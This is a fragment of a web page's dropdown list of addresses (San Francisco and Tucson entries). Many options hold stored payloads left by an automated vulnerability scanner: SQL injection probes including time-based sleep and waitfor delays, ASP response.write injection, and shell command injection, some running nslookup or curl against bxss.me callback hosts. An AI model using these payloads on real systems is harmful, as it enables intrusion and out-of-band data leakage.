								    									<option value="1286">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1287">kEMlzpAX, 3137 Laguna Street'", San Francisco</option>
								    									<option value="1288">kEMlzpAX, 3137 Laguna Street����%2527%2522\'\", San Francisco</option>
								    									<option value="1289">kEMlzpAX, @@nv5MY, San Francisco</option>
								    									<option value="1290">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1291">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1292">kEMlzpAX, 3137 Laguna Street, -1 OR 2+78-78-1=0+0+0+1 -- </option>
								    									<option value="1293">kEMlzpAX, 3137 Laguna Street, -1 OR 2+872-872-1=0+0+0+1</option>
								    									<option value="1294">kEMlzpAX, 3137 Laguna Street, -1' OR 2+37-37-1=0+0+0+1 -- </option>
								    									<option value="1295">kEMlzpAX, 3137 Laguna Street, -1' OR 2+272-272-1=0+0+0+1 or '2P9jcvoA'='</option>
								    									<option value="1296">kEMlzpAX, 3137 Laguna Street, -1" OR 2+835-835-1=0+0+0+1 -- </option>
								    									<option value="1297">kEMlzpAX, 3137 Laguna Street, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1298">kEMlzpAX, 3137 Laguna Street, San Francisco0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1299">kEMlzpAX, 3137 Laguna Street, San Francisco0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1300">kEMlzpAX, 3137 Laguna Street, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1301">kEMlzpAX, 3137 Laguna Street, San Francisco-1 waitfor delay '0:0:15' -- </option>
								    									<option value="1302">kEMlzpAX, 3137 Laguna Street, San FranciscoQcjJ2rmO'; waitfor delay '0:0:15' -- </option>
								    									<option value="1303">kEMlzpAX, 3137 Laguna Street, San Franciscoe5k2EeCm' OR 936=(SELECT 936 FROM PG_SLEEP(15))--</option>
								    									<option value="1304">kEMlzpAX, 3137 Laguna Street, San Franciscor1PAJu9u') OR 847=(SELECT 847 FROM PG_SLEEP(15))--</option>
								    									<option value="1305">kEMlzpAX, 3137 Laguna Street, San Francisco6nC04IHq')) OR 640=(SELECT 640 FROM PG_SLEEP(15))--</option>
								    									<option value="1306">kEMlzpAX, 3137 Laguna Street, San Francisco'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1307">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1308">kEMlzpAX, 3137 Laguna Street, San Francisco'"</option>
								    									<option value="1309">kEMlzpAX, 3137 Laguna Street, San Francisco����%2527%2522\'\"</option>
								    									<option value="1310">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1311">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1312">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1313">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1314">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1328">oLTICMakgOvFUCNxrEMv, HtUWZEXuQpcKlPbXnx, wAlKlGUZNtNsDuLwyauN</option>
								    									<option value="1329">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1330">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1331">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1332">MmzHrrdb, -1 OR 2+376-376-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1333">MmzHrrdb, 1BRyTt6K02O, Tucson</option>
								    									<option value="1334">MmzHrrdb, -1 OR 2+658-658-1=0+0+0+1, Tucson</option>
								    									<option value="1335">MmzHrrdb, 1930 E Grant Rd, 1KCBfakfVO</option>
								    									<option value="1336">MmzHrrdb, -1' OR 2+821-821-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1337">MmzHrrdb, -1' OR 2+702-702-1=0+0+0+1 or 'xOhG50Fh'=', Tucson</option>
								    									<option value="1338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1339">MmzHrrdb, response.write(9159768*9816013), Tucson</option>
								    									<option value="1340">1xrosT2srO, 1930 E Grant Rd, Tucson</option>
								    									<option value="1341">MmzHrrdb, -1" OR 2+703-703-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1342">MmzHrrdb, '+response.write(9159768*9816013)+', Tucson</option>
								    									<option value="1343">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="1344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1345">MmzHrrdb, "+response.write(9159768*9816013)+", Tucson</option>
								    									<option value="1346">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="1347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1348">MmzHrrdb, 1930 E Grant Rd, response.write(9495184*9089561)</option>
								    									<option value="1349">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="1350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1351">MmzHrrdb, 1930 E Grant Rd, '+response.write(9495184*9089561)+'</option>
								    									<option value="1352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1353">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="1354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1355">MmzHrrdb, 1930 E Grant Rd, "+response.write(9495184*9089561)+"</option>
								    									<option value="1356">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1357">MmzHrrdb, qv2RMFKa'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1358">MmzHrrdb, dfvJ1bpI' OR 799=(SELECT 799 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1359">MmzHrrdb, nKL7nW7F') OR 288=(SELECT 288 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1361">MmzHrrdb, Q399s8xu')) OR 89=(SELECT 89 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1363">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="1364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1365">MmzHrrdb, 1'", Tucson</option>
								    									<option value="1366">response.write(9967726*9101679), 1930 E Grant Rd, Tucson</option>
								    									<option value="1367">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="1368">'+response.write(9967726*9101679)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="1369">MmzHrrdb, @@6yx7W, Tucson</option>
								    									<option value="1370">"+response.write(9967726*9101679)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="1371">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1372">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1373">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1374">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1375">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+939-939-1=0+0+0+1 -- </option>
								    									<option value="1376">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1377">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+87-87-1=0+0+0+1</option>
								    									<option value="1378">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1379">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+397-397-1=0+0+0+1 -- </option>
								    									<option value="1380">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1381">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+575-575-1=0+0+0+1 or 'XTYFKoGl'='</option>
								    									<option value="1382">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1383">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+327-327-1=0+0+0+1 -- </option>
								    									<option value="1384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1385">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1387">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1389">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1391">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1393">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="1394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1395">MmzHrrdb, 1930 E Grant Rd, v34Cj40z'; waitfor delay '0:0:15' -- </option>
								    									<option value="1396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1397">MmzHrrdb, 1930 E Grant Rd, M46rKssm' OR 414=(SELECT 414 FROM PG_SLEEP(15))--</option>
								    									<option value="1398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1399">MmzHrrdb, 1930 E Grant Rd, QDTh5cGE') OR 107=(SELECT 107 FROM PG_SLEEP(15))--</option>
								    									<option value="1400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1401">MmzHrrdb, 1930 E Grant Rd, Ei7NPxw7')) OR 464=(SELECT 464 FROM PG_SLEEP(15))--</option>
								    									<option value="1402">MmzHrrdb, echo onnsok$()\ dczvsm\nz^xyu||a #' &echo onnsok$()\ dczvsm\nz^xyu||a #|" &echo onnsok$()\ dczvsm\nz^xyu||a #, Tucson</option>
								    									<option value="1403">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1404">MmzHrrdb, &echo norcqa$()\ vdwerg\nz^xyu||a #' &echo norcqa$()\ vdwerg\nz^xyu||a #|" &echo norcqa$()\ vdwerg\nz^xyu||a #, Tucson</option>
								    									<option value="1405">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="1406">MmzHrrdb, 1930 E Grant Rd&echo exortz$()\ wywdhn\nz^xyu||a #' &echo exortz$()\ wywdhn\nz^xyu||a #|" &echo exortz$()\ wywdhn\nz^xyu||a #, Tucson</option>
								    									<option value="1407">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="1408">MmzHrrdb, |echo evrnrj$()\ rvpwux\nz^xyu||a #' |echo evrnrj$()\ rvpwux\nz^xyu||a #|" |echo evrnrj$()\ rvpwux\nz^xyu||a #, Tucson</option>
								    									<option value="1409">MmzHrrdb, 1930 E Grant Rd, @@9347b</option>
								    									<option value="1410">MmzHrrdb, 1930 E Grant Rd|echo alisde$()\ mthxos\nz^xyu||a #' |echo alisde$()\ mthxos\nz^xyu||a #|" |echo alisde$()\ mthxos\nz^xyu||a #, Tucson</option>
								    									<option value="1411">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1412">MmzHrrdb, (nslookup -q=cname hitzidwnbttrz765ca.bxss.me||curl hitzidwnbttrz765ca.bxss.me)), Tucson</option>
								    									<option value="1413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1414">MmzHrrdb, $(nslookup -q=cname hitndatouprancd516.bxss.me||curl hitndatouprancd516.bxss.me), Tucson</option>
								    									<option value="1415">MmzHrrdb, &nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&'\"`0&nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&`', Tucson</option>
								    									<option value="1416">MmzHrrdb, &(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&'\"`0&(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&`', Tucson</option>
								    									<option value="1417">MmzHrrdb, |(nslookup -q=cname hitvhbxzcirgn88ab2.bxss.me||curl hitvhbxzcirgn88ab2.bxss.me), Tucson</option>
								    									<option value="1418">MmzHrrdb, `(nslookup -q=cname hithdahbtmsnhc143f.bxss.me||curl hithdahbtmsnhc143f.bxss.me)`, Tucson</option>
								    									<option value="1419">MmzHrrdb, ;(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)|(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)&(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me), Tucson</option>
								    									<option value="1420">MmzHrrdb, 1930 E Grant Rd, echo lhwrxy$()\ hqglho\nz^xyu||a #' &echo lhwrxy$()\ hqglho\nz^xyu||a #|" &echo lhwrxy$()\ hqglho\nz^xyu||a #</option>
								    									<option value="1421">MmzHrrdb, 1930 E Grant Rd, &echo yravsj$()\ sndhjb\nz^xyu||a #' &echo yravsj$()\ sndhjb\nz^xyu||a #|" &echo yravsj$()\ sndhjb\nz^xyu||a #</option>
								    									<option value="1422">MmzHrrdb, 1930 E Grant Rd, Tucson&echo qlzkyh$()\ gicwsa\nz^xyu||a #' &echo qlzkyh$()\ gicwsa\nz^xyu||a #|" &echo qlzkyh$()\ gicwsa\nz^xyu||a #</option>
								    									<option value="1423">MmzHrrdb, 1930 E Grant Rd, |echo gpyuuu$()\ jnjtqn\nz^xyu||a #' |echo gpyuuu$()\ jnjtqn\nz^xyu||a #|" |echo gpyuuu$()\ jnjtqn\nz^xyu||a #</option>
								    									<option value="1424">MmzHrrdb, 1930 E Grant Rd, Tucson|echo krhkxm$()\ snsnya\nz^xyu||a #' |echo krhkxm$()\ snsnya\nz^xyu||a #|" |echo krhkxm$()\ snsnya\nz^xyu||a #</option>
								    									<option value="1425">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitalljixdxgc23763.bxss.me||curl hitalljixdxgc23763.bxss.me))</option>
								    									<option value="1426">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgevrciqruk5a34f.bxss.me||curl hitgevrciqruk5a34f.bxss.me)</option>
								    									<option value="1427">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&'\"`0&nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&`'</option>
								    									<option value="1428">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&'\"`0&(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&`'</option>
								    									<option value="1429">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitjuhyqhmwge693f5.bxss.me||curl hitjuhyqhmwge693f5.bxss.me)</option>
								    									<option value="1430">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitmgcvjvtpjj9ff4b.bxss.me||curl hitmgcvjvtpjj9ff4b.bxss.me)`</option>
								    									<option value="1431">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)|(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)&(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)</option>
								    									<option value="1432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1434">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1435">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1436">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1452">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1453">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1454">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1455">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1456">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1457">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1458">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1459">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1460">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1461">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1462">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1463">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1464">echo pxnrdi$()\ zpvgmd\nz^xyu||a #' &echo pxnrdi$()\ zpvgmd\nz^xyu||a #|" &echo pxnrdi$()\ zpvgmd\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1466">&echo lkpvkt$()\ rqmobz\nz^xyu||a #' &echo lkpvkt$()\ rqmobz\nz^xyu||a #|" &echo lkpvkt$()\ rqmobz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1468">MmzHrrdb&echo jgxrmw$()\ phpapl\nz^xyu||a #' &echo jgxrmw$()\ phpapl\nz^xyu||a #|" &echo jgxrmw$()\ phpapl\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1470">|echo yfootg$()\ iryykn\nz^xyu||a #' |echo yfootg$()\ iryykn\nz^xyu||a #|" |echo yfootg$()\ iryykn\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1471">-1 OR 2+812-812-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1472">MmzHrrdb|echo bbtxsm$()\ ykfggr\nz^xyu||a #' |echo bbtxsm$()\ ykfggr\nz^xyu||a #|" |echo bbtxsm$()\ ykfggr\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1473">-1 OR 2+729-729-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="1474">(nslookup -q=cname hitrteugdeihre3ba9.bxss.me||curl hitrteugdeihre3ba9.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="1475">-1' OR 2+365-365-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1476">$(nslookup -q=cname hitlfnuaxrpyee1de3.bxss.me||curl hitlfnuaxrpyee1de3.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1477">-1' OR 2+949-949-1=0+0+0+1 or 'iyd56S8e'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1478">&nslookup -q=cname hitihvzcethrl68574.bxss.me&'\"`0&nslookup -q=cname hitihvzcethrl68574.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1479">-1" OR 2+645-645-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1480">&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&'\"`0&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1481">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="1482">|(nslookup -q=cname hitbhorrnkodc101ea.bxss.me||curl hitbhorrnkodc101ea.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1483">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1484">`(nslookup -q=cname hitperyccaubp80605.bxss.me||curl hitperyccaubp80605.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="1485">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1486">;(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)|(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)&(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1487">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="1488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1489">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1491">0nYtJtRi'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1493">wthaxHbf' OR 553=(SELECT 553 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1495">HObBabTq') OR 847=(SELECT 847 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1497">xRXvVxSB')) OR 360=(SELECT 360 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1498">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1499">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1500">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1501">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="1502">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1503">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="1504">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1505">@@2NKiE, 1930 E Grant Rd, Tucson</option>
								    									<option value="1506">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1507">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1508">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1509">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1522">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1523">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1524">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1525">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1526">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1527">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1528">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1529">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1530">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1531">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1532">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1533">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1547">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1551">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1553">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1561">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1562">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1563">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1565">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
